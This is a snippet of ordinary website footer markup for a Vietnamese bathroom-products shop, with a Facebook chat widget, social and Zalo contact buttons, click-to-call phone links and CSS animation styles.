<!-- Your Plugin chat code --><div class="fb-customerchat" id="fb-customer-chat">
	&nbsp;</div>
<script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "101962097951166");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script><!-- Your SDK code --><script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v18.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>                            </div>
        </div>
         <p style="text-align: center; opacity: 0; font-size: 1px;">
    &nbsp;Copyrights&nbsp;<a href="https://ungdungviet.vn/">Thiet Ke Website</a> by <a href="https://ungdungviet.vn/">ungdungviet.vn</a></p>
    </section>
</footer>
<div id="icon-fixed-right">
    
   <a href="" target="_blank" rel="nofollow"><i class="fa fa-instagram"></i></a>
    
    <a href="" target="_blank" rel="nofollow"><i class="fa fa-youtube"></i></a>
    <a href="https://www.facebook.com/phongtamhoanggia" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a>
    <a href="" target="_blank" rel="nofollow"><i class="tiktok"><img src="https://phongtamhoanggia.vn//images/tiktok.png" alt=""></i></a>
    <a href="https://phongtamhoanggia.vn//lien-he.html" ><i class="fa fa-envelope"></i></a>
    <a href="#" id="back-to-top"><i class="fa fa-chevron-up"></i></a>
</div>
<style type="text/css">
#icon-fixed-right {
    position: fixed;
    right: 10px;
    bottom: 20%;
    z-index: 997;
}

#icon-fixed-right a {
    display: block;
    margin-top: 5px
}

#icon-fixed-right a:first-child {
    margin-top: 0
}

#icon-fixed-right a i {
    display: inline-block;
    width: 40px;
    height: 40px;
    text-align: center;
    color: #fff;
    border-radius: 9999px;
    font-size: 16px;
    line-height: 40px;
    background: #919191;
}

#icon-fixed-right a i img {
    margin: auto;
    width: 20px;
    height: auto;
    text-align: center;
    line-height: 40px;
}

#icon-fixed-right a i.tiktok {
    background: #000;
}
#icon-fixed-right a i.fa-instagram {
    background: #990d85;
}
#icon-fixed-right a i.fa-facebook {
    background: #4267b2;
}

#icon-fixed-right a i.zalo {
    background: #0068FF;
}

#icon-fixed-right a i.fa-youtube {
    background: red;
}

#icon-fixed-right a i.fa-envelope {
    background: #13a4b3;
}

#icon-fixed-right a i.fa-phone {
    background: #278c56;
}

#icon-fixed-right a i.fa-chevron-up {}

#back-to-top {
    transition: background-color .3s,
        opacity .5s, visibility .5s;
    opacity: 0;
    visibility: hidden;
}

#back-to-top.show {
    opacity: 1;
    visibility: visible;
}
@media (max-width: 768px){
    #icon-fixed-right{
        display: none;
    }
}
</style>
<script>
var btn = $('#back-to-top');

$(window).scroll(function() {
    if ($(window).scrollTop() > 300) {
        btn.addClass('show');
    } else {
        btn.removeClass('show');
    }
});

btn.on('click', function(e) {
    e.preventDefault();
    $('html, body').animate({
        scrollTop: 0
    }, '300');
});
</script><div class="contact-home">
    <div class="contact-item">
        <a class="contact-icon zl-mess" target="_blank" href="http://zalo.me/0964020699"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
                <path opacity="0.24" fill-rule="evenodd" clip-rule="evenodd" d="M19.26 2.61429H4.71429C3.19946 2.61429 1.97144 3.84231 1.97144 5.35715V18.96C1.97144 20.4748 3.19946 21.7029 4.7143 21.7029H19.26C20.7748 21.7029 22.0029 20.4748 22.0029 18.96V5.35715C22.0029 3.84231 20.7748 2.61429 19.26 2.61429ZM4.71429 2.35715C3.05744 2.35715 1.71429 3.70029 1.71429 5.35715V18.96C1.71429 20.6169 3.05744 21.96 4.7143 21.96H19.26C20.9169 21.96 22.26 20.6169 22.26 18.96V5.35715C22.26 3.70029 20.9169 2.35715 19.26 2.35715H4.71429Z" fill="#333333"></path>
                <path fill-rule="evenodd" clip-rule="evenodd" d="M6.76817 21.9497C7.16225 21.9455 7.55616 21.9414 7.94962 21.9414C7.94903 21.9371 7.94835 21.933 7.94758 21.9289C7.94836 21.9329 7.94904 21.937 7.94964 21.9412C8.03935 21.9412 8.12906 21.9456 8.21877 21.9546H14.7005C15.2388 21.9546 15.777 21.9556 16.3153 21.9566C17.3919 21.9586 18.4684 21.9606 19.545 21.9546H19.5674C21.0656 21.9412 22.2677 20.7211 22.2588 19.2229V16.5988C22.2588 16.5825 22.2599 16.5623 22.2611 16.5411C22.2649 16.4752 22.2692 16.3999 22.2408 16.4015C22.1601 16.4059 22.0328 16.4348 21.9879 16.4796C21.6439 16.709 21.3103 16.9594 20.9767 17.2099C20.3095 17.7109 19.6423 18.2118 18.8917 18.5437C15.9708 19.5291 13.3874 19.5758 10.6455 18.9134C10.4954 18.8588 10.424 18.8649 10.2972 18.8758C10.2155 18.8828 10.1108 18.8918 9.94727 18.8878L9.88519 18.8898C9.61469 18.8982 9.22197 18.9104 8.75256 19.196C7.65358 19.5324 6.16307 19.5758 5.39283 19.4606C5.39609 19.468 5.39817 19.4744 5.39979 19.4803L5.39282 19.4653C5.38211 19.4532 5.3686 19.4426 5.35551 19.4323C5.31373 19.3993 5.27624 19.3698 5.34796 19.3083C5.36889 19.2948 5.38983 19.2809 5.41076 19.2669C5.45262 19.239 5.49449 19.2111 5.53636 19.1872C6.12397 18.8059 6.6757 18.3888 7.03904 17.7742C7.53298 17.1753 7.30402 16.9418 6.86756 16.4966L6.85111 16.4798C4.72468 14.31 4.09897 12.0076 4.32075 8.91063C4.58541 7.21058 5.3659 5.74827 6.49179 4.47435C7.1736 3.70282 7.9855 3.07932 8.87365 2.55899C8.88647 2.55083 8.90141 2.54419 8.91666 2.53741C8.9601 2.51808 9.00607 2.49764 9.01271 2.43788C9.01795 2.39067 8.94214 2.37508 8.91522 2.37508C8.40904 2.37508 7.90939 2.37056 7.41206 2.36605C6.42418 2.3571 5.44547 2.34824 4.44299 2.37509C3.00311 2.41546 1.69084 3.40713 1.71461 5.17411C1.72059 8.29627 1.7186 11.4164 1.71661 14.5359C1.71561 16.0954 1.71461 17.6548 1.71461 19.2141C1.71461 20.663 2.82256 21.8786 4.27141 21.9369C5.10253 21.9673 5.93572 21.9585 6.76817 21.9497ZM5.44976 19.5633L5.4601 19.5774C5.53529 19.6441 5.60991 19.7115 5.68409 19.7793C5.61213 19.7105 5.5378 19.6417 5.46012 19.5728L5.44976 19.5633ZM7.74593 21.718C7.72097 21.7016 7.69694 21.684 7.67601 21.6631L7.67007 21.6618L7.67599 21.6677C7.69693 21.6867 7.72096 21.7027 7.74593 21.718ZM9.3237 11.902H9.32402C9.75697 11.901 10.1775 11.9 10.5962 11.903C10.9505 11.9075 11.1434 12.0555 11.1793 12.3381C11.2197 12.6924 11.0133 12.9302 10.6276 12.9347C10.0827 12.9414 9.54035 12.9406 8.99674 12.9397H8.99673C8.81536 12.9394 8.63384 12.9392 8.45204 12.9392C8.39165 12.9392 8.33163 12.9399 8.27176 12.9406C8.12264 12.9425 7.97449 12.9443 7.82406 12.9347C7.56389 12.9212 7.30822 12.8674 7.18262 12.5982C7.05702 12.3291 7.14673 12.0869 7.31719 11.8671C8.00797 10.9879 8.70324 10.1043 9.39851 9.22507L9.39852 9.22505L9.39853 9.22504C9.43889 9.17123 9.47925 9.11741 9.51962 9.06808C9.48657 9.0119 9.44379 9.01658 9.40204 9.02115C9.38711 9.02278 9.37231 9.0244 9.35813 9.02322C9.11591 9.02098 8.87257 9.02098 8.62922 9.02098C8.38588 9.02098 8.14254 9.02098 7.90031 9.01873C7.78817 9.01873 7.67603 9.00528 7.56838 8.98285C7.3127 8.92454 7.1557 8.66886 7.21402 8.41766C7.25439 8.24721 7.38896 8.10816 7.55941 8.06779C7.66706 8.04087 7.7792 8.02742 7.89134 8.02742C8.68978 8.02293 9.4927 8.02293 10.2911 8.02742C10.4347 8.02293 10.5737 8.04087 10.7128 8.07676C11.0178 8.17993 11.1479 8.46252 11.0268 8.75857C10.9191 9.01425 10.7487 9.23404 10.5782 9.45384C9.99061 10.2029 9.40299 10.9475 8.81538 11.6877C8.76604 11.746 8.72118 11.8043 8.64941 11.903C8.87832 11.903 9.10262 11.9025 9.3237 11.902ZM13.8527 9.54326C13.9604 9.40421 14.0725 9.27412 14.2565 9.23824C14.6108 9.16647 14.9428 9.39524 14.9472 9.75409C14.9607 10.6512 14.9562 11.5483 14.9472 12.4455C14.9472 12.6787 14.7947 12.8851 14.5749 12.9524C14.3507 13.0376 14.095 12.9703 13.9469 12.7774C13.8707 12.6832 13.8393 12.6653 13.7316 12.7505C13.3234 13.0824 12.8614 13.1408 12.3635 12.9793C11.5651 12.7191 11.2376 12.0956 11.1479 11.3375C11.0537 10.5166 11.3273 9.81689 12.063 9.38627C12.673 9.02293 13.292 9.05433 13.8527 9.54326ZM13.0947 10.1936C13.1622 10.1965 13.2284 10.209 13.2912 10.2305C13.4264 10.2742 13.5466 10.3605 13.633 10.4808C13.8841 10.8217 13.8841 11.3824 13.633 11.7233C13.5881 11.7816 13.5388 11.8309 13.4849 11.8713C13.3474 11.9731 13.1861 12.0202 13.0273 12.0167C12.8773 12.0146 12.7265 11.9672 12.5968 11.8712C12.5429 11.8308 12.4936 11.7815 12.4487 11.7232C12.3366 11.5662 12.2738 11.3778 12.2648 11.1804C12.2603 10.548 12.6057 10.1667 13.0947 10.1936ZM16.9613 11.2074C16.9254 10.0546 17.6835 9.19338 18.76 9.16198C19.9039 9.1261 20.7382 9.89314 20.7741 11.0146C20.81 12.1494 20.1147 12.9524 19.0426 13.06C17.8719 13.1766 16.9433 12.3289 16.9613 11.2074ZM18.0872 11.0997C18.0872 11.0855 18.0874 11.0715 18.0878 11.0576C18.1034 10.5584 18.3948 10.2218 18.8153 10.1981C18.847 10.1963 18.8794 10.1963 18.9125 10.1981C19.1234 10.2026 19.3207 10.3102 19.4463 10.4807C19.4638 10.504 19.4801 10.5284 19.4952 10.5538C19.591 10.7147 19.6386 10.9136 19.6375 11.1122C19.6366 11.3372 19.5737 11.5615 19.4481 11.7284L19.4418 11.7367L19.4412 11.7375C19.3538 11.8479 19.2406 11.9264 19.1167 11.9713C18.9549 12.0314 18.7787 12.031 18.6195 11.975C18.544 11.9488 18.4717 11.9098 18.4057 11.8578C18.3569 11.8223 18.3169 11.7781 18.2814 11.7295L18.2801 11.7278C18.1456 11.544 18.0783 11.3244 18.0872 11.1002L18.0872 11.0997ZM16.5666 10.3148C16.5666 10.5466 16.5671 10.7783 16.5675 11.0101C16.5685 11.4736 16.5695 11.9371 16.5666 12.4006C16.571 12.7191 16.3198 12.9838 16.0014 12.9927C15.9475 12.9927 15.8892 12.9882 15.8354 12.9748C15.6111 12.9165 15.4407 12.6787 15.4407 12.3961V8.83004C15.4407 8.7596 15.4402 8.68966 15.4397 8.61989C15.4387 8.48083 15.4377 8.34244 15.4407 8.20205C15.4451 7.85666 15.6649 7.63238 15.9969 7.63238C16.3378 7.62789 16.5666 7.85217 16.5666 8.21103C16.5695 8.67764 16.5685 9.14625 16.5675 9.6142V9.61437C16.567 9.84812 16.5666 10.0817 16.5666 10.3148Z" fill="#333333"></path>
            </svg></a>
    </div>
</div>
<style>
.contact-home {
    position: fixed;
    z-index: 99999;
    right: 20px;
    bottom: 50px;
    transform: translateY(-50%);
}

.contact-home .contact-item {
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 8px 0px;
    margin-right: 10px;
}

.contact-item .contact-icon {
    padding: 10px 12px 8px 12px;
    width: 45px;
    display: inline-table;
    height: 45px;
    border-radius: 50%;
}

.fb-mess {
    background: #38569A;
}

.in-mess {
    background: #DF2769;
}

.tw-mess {
    background: #31AFF4;
}

.zl-mess {
    background: #028BDD;
}

.contact-item .contact-icon:hover {
    background-color: #EE1D23;
}

.contact-item .contact-icon svg,
.contact-item .contact-icon i {
    height: 30px;
    width: 30px;
    font-size: 19px;
    color: #ffffff;
    text-align: center;
}

.contact-item .contact-icon svg path {
    fill: #FFF;
}
</style>
						<!-- /main -->
					</div>
					<!-- /st-content-inner -->
				</div>
				<!-- /st-content -->
			</div>
			<!-- /st-pusher -->
		</div>
		<!-- /st-container -->

		<!-- Load main.js-->

		<script src="https://phongtamhoanggia.vn/templates/t1-23/js/main.js"></script>
		<!-- OWL Carousel jquery -->

		<!--end id=page-->

		<script src="https://apis.google.com/js/platform.js" async defer></script>
		<script src="https://phongtamhoanggia.vn/profiles/demot123web4svn/cache/custom.js"></script>
				
		<div class="coccoc-alo-phone coccoc-alo-green coccoc-alo-show" id="coccoc-alo-phoneIcon">
			<div class="coccoc-alo-ph-circle"></div>
			<div class="coccoc-alo-ph-circle-fill"></div>
			<div class="coccoc-alo-ph-img-circle"></div><a href="tel:0964020699" class="fancybox">
				<div class="sodt">0964020699</div>
			</a><a href="tel:0242 242 8484" class="fancybox">
				<div class="sodt sodt2">0242 242 8484</div>
			</a>
		</div>
		

		<style>
			@import url("//fonts.googleapis.com/css?family=Montserrat|Open+Sans:400,300,600,700&subset=latin,vietnamese");

			.coccoc-alo-phone {
				position: fixed;
				visibility: hidden;
				background-color: transparent;
				width: 200px;
				height: 200px;
				cursor: pointer;
				z-index: 200000 !important;
				-webkit-backface-visibility: hidden;
				-webkit-transform: translateZ(0);
				-webkit-transition: visibility .5s;
				-moz-transition: visibility .5s;
				-o-transition: visibility .5s;
				transition: visibility .5s;
				left: -30px;
				bottom: 0px;
			}

			.sodt {
				position: absolute;
				bottom: 38px;
				left: 45px;
				font-size: 16px;
				color: #ff0000;
				font-weight: 500;
				background: #fff;
				padding: 3px 5px;
				border-radius: 3px;
			}

			.sodt:hover {
				color: #fff;
				background: #ff0000;
			}

			.sodt2 {
				bottom: 10px;
			}

			.coccoc-alo-phone.coccoc-alo-show {
				visibility: visible
			}

			@-webkit-keyframes fadeInRight {
				0% {
					opacity: 0;
					-webkit-transform: translate3d(100%, 0, 0);
					transform: translate3d(100%, 0, 0)
				}

				100% {
					opacity: 1;
					-webkit-transform: none;
					transform: none
				}
			}

			@-webkit-keyframes fadeInRightBig {
				0% {
					opacity: 0;
					-webkit-transform: translate3d(2000px, 0, 0);
					transform: translate3d(2000px, 0, 0)
				}

				100% {
					opacity: 1;
					-webkit-transform: none;
					transform: none
				}
			}

			@-webkit-keyframes fadeOutRight {
				0% {
					opacity: 1
				}

				100% {
					opacity: 0;
					-webkit-transform: translate3d(100%, 0, 0);
					transform: translate3d(100%, 0, 0)
				}
			}

			.fadeOutRight {
				-webkit-animation-name: fadeOutRight;
				animation-name: fadeOutRight
			}

			.coccoc-alo-phone.coccoc-alo-static {
				opacity: .6
			}

			.coccoc-alo-phone.coccoc-alo-hover,
			.coccoc-alo-phone:hover {
				opacity: 1
			}

			.coccoc-alo-ph-circle {
				width: 160px;
				height: 160px;
				top: 20px;
				left: 20px;
				position: absolute;
				background-color: transparent;
				-webkit-border-radius: 100%;
				-moz-border-radius: 100%;
				border-radius: 100%;
				border: 2px solid rgba(30, 30, 30, 0.4);
				border: 2px solid #bfebfc 9;
				opacity: .1;
				-webkit-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
				-moz-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
				-ms-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
				-o-animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
				animation: coccoc-alo-circle-anim 1.2s infinite ease-in-out;
				-webkit-transition: all .5s;
				-moz-transition: all .5s;
				-o-transition: all .5s;
				transition: all .5s;
				-webkit-transform-origin: 50% 50%;
				-moz-transform-origin: 50% 50%;
				-ms-transform-origin: 50% 50%;
				-o-transform-origin: 50% 50%;
				transform-origin: 50% 50%
			}

			.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle {
				-webkit-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
				-moz-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
				-ms-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
				-o-animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important;
				animation: coccoc-alo-circle-anim 1.1s infinite ease-in-out !important
			}

			.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle {
				-webkit-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
				-moz-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
				-ms-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
				-o-animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important;
				animation: coccoc-alo-circle-anim 2.2s infinite ease-in-out !important
			}

			.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle,
			.coccoc-alo-phone:hover .coccoc-alo-ph-circle {
				border-color: #00aff2;
				opacity: .5
			}

			.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle,
			.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle {
				border-color: #75eb50;
				border-color: #baf5a7 9;
				opacity: .5
			}

			.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle {
				border-color: #F20000;
				border-color: #bfebfc 9;
				opacity: .5
			}

			.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle,
			.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle {
				border-color: #ccc;
				opacity: .5
			}

			.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle {
				border-color: #75eb50;
				opacity: .5
			}

			.coccoc-alo-ph-circle-fill {
				width: 100px;
				height: 100px;
				top: 50px;
				left: 50px;
				position: absolute;
				background-color: #000;
				-webkit-border-radius: 100%;
				-moz-border-radius: 100%;
				border-radius: 100%;
				border: 2px solid transparent;
				opacity: .1;
				-webkit-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
				-moz-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
				-ms-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
				-o-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
				animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out;
				-webkit-transition: all .5s;
				-moz-transition: all .5s;
				-o-transition: all .5s;
				transition: all .5s;
				-webkit-transform-origin: 50% 50%;
				-moz-transform-origin: 50% 50%;
				-ms-transform-origin: 50% 50%;
				-o-transform-origin: 50% 50%;
				transform-origin: 50% 50%
			}

			.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-circle-fill {
				-webkit-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
				-moz-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
				-ms-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
				-o-animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important;
				animation: coccoc-alo-circle-fill-anim 1.7s infinite ease-in-out !important
			}

			.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-circle-fill {
				-webkit-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
				-moz-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
				-ms-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
				-o-animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
				animation: coccoc-alo-circle-fill-anim 2.3s infinite ease-in-out !important;
				opacity: 0 !important
			}

			.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-circle-fill,
			.coccoc-alo-phone:hover .coccoc-alo-ph-circle-fill {
				background-color: rgba(0, 175, 242, 0.5);
				background-color: #00aff2 9;
				opacity: .75 !important
			}

			.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-circle-fill,
			.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-circle-fill {
				background-color: rgba(117, 235, 80, 0.5);
				background-color: #baf5a7 9;
				opacity: .75 !important
			}

			.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-circle-fill {
				background-color: rgba(242, 223, 0, 0.85);
				background-color: #a6e3fa 9;
				opacity: .75 !important
			}

			.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-circle-fill,
			.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-circle-fill {
				background-color: rgba(204, 204, 204, 0.5);
				background-color: #ccc 9;
				opacity: .75 !important
			}

			.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-circle-fill {
				background-color: rgba(117, 235, 80, 0.5);
				opacity: .75 !important
			}

			.coccoc-alo-ph-img-circle {
				width: 60px;
				height: 60px;
				top: 70px;
				left: 70px;
				position: absolute;
				background: rgba(30, 30, 30, 0.1) url("[data-uri]") no-repeat center center;
				-webkit-border-radius: 100%;
				-moz-border-radius: 100%;
				border-radius: 100%;
				border: 2px solid transparent;
				opacity: .7;
				-webkit-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
				-moz-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
				-ms-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
				-o-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
				animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out;
				-webkit-transform-origin: 50% 50%;
				-moz-transform-origin: 50% 50%;
				-ms-transform-origin: 50% 50%;
				-o-transform-origin: 50% 50%;
				transform-origin: 50% 50%
			}

			.coccoc-alo-phone.coccoc-alo-active .coccoc-alo-ph-img-circle {
				-webkit-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
				-moz-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
				-ms-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
				-o-animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important;
				animation: coccoc-alo-circle-img-anim 1s infinite ease-in-out !important
			}

			.coccoc-alo-phone.coccoc-alo-static .coccoc-alo-ph-img-circle {
				-webkit-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
				-moz-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
				-ms-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
				-o-animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important;
				animation: coccoc-alo-circle-img-anim 0s infinite ease-in-out !important
			}

			.coccoc-alo-phone.coccoc-alo-hover .coccoc-alo-ph-img-circle,
			.coccoc-alo-phone:hover .coccoc-alo-ph-img-circle {
				background-color: #00aff2
			}

			.coccoc-alo-phone.coccoc-alo-green.coccoc-alo-hover .coccoc-alo-ph-img-circle,
			.coccoc-alo-phone.coccoc-alo-green:hover .coccoc-alo-ph-img-circle {
				background-color: #75eb50;
				background-color: #75eb50 9
			}

			.coccoc-alo-phone.coccoc-alo-green .coccoc-alo-ph-img-circle {
				background-color: #00aff2;
				background-color: #F20000
			}

			.coccoc-alo-phone.coccoc-alo-gray.coccoc-alo-hover .coccoc-alo-ph-img-circle,
			.coccoc-alo-phone.coccoc-alo-gray:hover .coccoc-alo-ph-img-circle {
				background-color: #ccc
			}

			.coccoc-alo-phone.coccoc-alo-gray .coccoc-alo-ph-img-circle {
				background-color: #75eb50
			}

			@-moz-keyframes coccoc-alo-circle-anim {
				0% {
					-moz-transform: rotate(0) scale(.5) skew(1deg);
					opacity: .1;
					-moz-opacity: .1;
					-webkit-opacity: .1;
					-o-opacity: .1
				}

				30% {
					-moz-transform: rotate(0) scale(.7) skew(1deg);
					opacity: .5;
					-moz-opacity: .5;
					-webkit-opacity: .5;
					-o-opacity: .5
				}

				100% {
					-moz-transform: rotate(0) scale(1) skew(1deg);
					opacity: .6;
					-moz-opacity: .6;
					-webkit-opacity: .6;
					-o-opacity: .1
				}
			}

			@-webkit-keyframes coccoc-alo-circle-anim {
				0% {
					-webkit-transform: rotate(0) scale(.5) skew(1deg);
					-webkit-opacity: .1
				}

				30% {
					-webkit-transform: rotate(0) scale(.7) skew(1deg);
					-webkit-opacity: .5
				}

				100% {
					-webkit-transform: rotate(0) scale(1) skew(1deg);
					-webkit-opacity: .1
				}
			}

			@-o-keyframes coccoc-alo-circle-anim {
				0% {
					-o-transform: rotate(0) kscale(.5) skew(1deg);
					-o-opacity: .1
				}

				30% {
					-o-transform: rotate(0) scale(.7) skew(1deg);
					-o-opacity: .5
				}

				100% {
					-o-transform: rotate(0) scale(1) skew(1deg);
					-o-opacity: .1
				}
			}

			@-moz-keyframes coccoc-alo-circle-fill-anim {
				0% {
					-moz-transform: rotate(0) scale(.7) skew(1deg);
					opacity: .2
				}

				50% {
					-moz-transform: rotate(0) -moz-scale(1) skew(1deg);
					opacity: .2
				}

				100% {
					-moz-transform: rotate(0) scale(.7) skew(1deg);
					opacity: .2
				}
			}

			@-webkit-keyframes coccoc-alo-circle-fill-anim {
				0% {
					-webkit-transform: rotate(0) scale(.7) skew(1deg);
					opacity: .2
				}

				50% {
					-webkit-transform: rotate(0) scale(1) skew(1deg);
					opacity: .2
				}

				100% {
					-webkit-transform: rotate(0) scale(.7) skew(1deg);
					opacity: .2
				}
			}

			@-o-keyframes coccoc-alo-circle-fill-anim {
				0% {
					-o-transform: rotate(0) scale(.7) skew(1deg);
					opacity: .2
				}

				50% {
					-o-transform: rotate(0) scale(1) skew(1deg);
					opacity: .2
				}

				100% {
					-o-transform: rotate(0) scale(.7) skew(1deg);
					opacity: .2
				}
			}

			@-moz-keyframes coccoc-alo-circle-img-anim {
				0% {
					transform: rotate(0) scale(1) skew(1deg)
				}

				10% {
					-moz-transform: rotate(-25deg) scale(1) skew(1deg)
				}

				20% {
					-moz-transform: rotate(25deg) scale(1) skew(1deg)
				}

				30% {
					-moz-transform: rotate(-25deg) scale(1) skew(1deg)
				}

				40% {
					-moz-transform: rotate(25deg) scale(1) skew(1deg)
				}

				50% {
					-moz-transform: rotate(0) scale(1) skew(1deg)
				}

				100% {
					-moz-transform: rotate(0) scale(1) skew(1deg)
				}
			}

			@-webkit-keyframes coccoc-alo-circle-img-anim {
				0% {
					-webkit-transform: rotate(0) scale(1) skew(1deg)
				}

				10% {
					-webkit-transform: rotate(-25deg) scale(1) skew(1deg)
				}

				20% {
					-webkit-transform: rotate(25deg) scale(1) skew(1deg)
				}

				30% {
					-webkit-transform: rotate(-25deg) scale(1) skew(1deg)
				}

				40% {
					-webkit-transform: rotate(25deg) scale(1) skew(1deg)
				}

				50% {
					-webkit-transform: rotate(0) scale(1) skew(1deg)
				}

				100% {
					-webkit-transform: rotate(0) scale(1) skew(1deg)
				}
			}

			@-o-keyframes coccoc-alo-circle-img-anim {
				0% {
					-o-transform: rotate(0) scale(1) skew(1deg)
				}

				10% {
					-o-transform: rotate(-25deg) scale(1) skew(1deg)
				}

				20% {
					-o-transform: rotate(25deg) scale(1) skew(1deg)
				}

				30% {
					-o-transform: rotate(-25deg) scale(1) skew(1deg)
				}

				40% {
					-o-transform: rotate(25deg) scale(1) skew(1deg)
				}

				50% {
					-o-transform: rotate(0) scale(1) skew(1deg)
				}

				100% {
					-o-transform: rotate(0) scale(1) skew(1deg)
				}
			}

			@-moz-keyframes fadeInRight {
				0% {
					opacity: 0;
					-webkit-transform: translate3d(100%, 0, 0);
					-ms-transform: translate3d(100%, 0, 0);
					transform: translate3d(100%, 0, 0)
				}

				100% {
					opacity: 1;
					-webkit-transform: none;
					-ms-transform: none;
					transform: none
				}
			}

			@-webkit-keyframes fadeInRight {
				0% {
					opacity: 0;
					-webkit-transform: translate3d(100%, 0, 0);
					-ms-transform: translate3d(100%, 0, 0);
					transform: translate3d(100%, 0, 0)
				}

				100% {
					opacity: 1;
					-webkit-transform: none;
					-ms-transform: none;
					transform: none
				}
			}

			@-o-keyframes fadeInRight {
				0% {
					opacity: 0;
					-webkit-transform: translate3d(100%, 0, 0);
					-ms-transform: translate3d(100%, 0, 0);
					transform: translate3d(100%, 0, 0)
				}

				100% {
					opacity: 1;
					-webkit-transform: none;
					-ms-transform: none;
					transform: none
				}
			}

			@keyframes fadeInRight {
				0% {
					opacity: 0;
					-webkit-transform: translate3d(100%, 0, 0);
					-ms-transform: translate3d(100%, 0, 0);
					transform: translate3d(100%, 0, 0)
				}

				100% {
					opacity: 1;
					-webkit-transform: none;
					-ms-transform: none;
					transform: none
				}
			}

			@-moz-keyframes fadeOutRight {
				0% {
					opacity: 1
				}

				100% {
					opacity: 0;
					-webkit-transform: translate3d(100%, 0, 0);
					-ms-transform: translate3d(100%, 0, 0);
					transform: translate3d(100%, 0, 0)
				}
			}

			@-webkit-keyframes fadeOutRight {
				0% {
					opacity: 1
				}

				100% {
					opacity: 0;
					-webkit-transform: translate3d(100%, 0, 0);
					-ms-transform: translate3d(100%, 0, 0);
					transform: translate3d(100%, 0, 0)
				}
			}

			@-o-keyframes fadeOutRight {
				0% {
					opacity: 1
				}

				100% {
					opacity: 0;
					-webkit-transform: translate3d(100%, 0, 0);
					-ms-transform: translate3d(100%, 0, 0);
					transform: translate3d(100%, 0, 0)
				}
			}

			@keyframes fadeOutRight {
				0% {
					opacity: 1
				}

				100% {
					opacity: 0;
					-webkit-transform: translate3d(100%, 0, 0);
					-ms-transform: translate3d(100%, 0, 0);
					transform: translate3d(100%, 0, 0)
				}
			}

			@-moz-keyframes coccoc-alo-circle-anim {
				0% {
					transform: rotate(0) scale(.5) skew(1deg);
					opacity: .1
				}

				30% {
					transform: rotate(0) scale(.7) skew(1deg);
					opacity: .5
				}

				100% {
					transform: rotate(0) scale(1) skew(1deg);
					opacity: .1
				}
			}

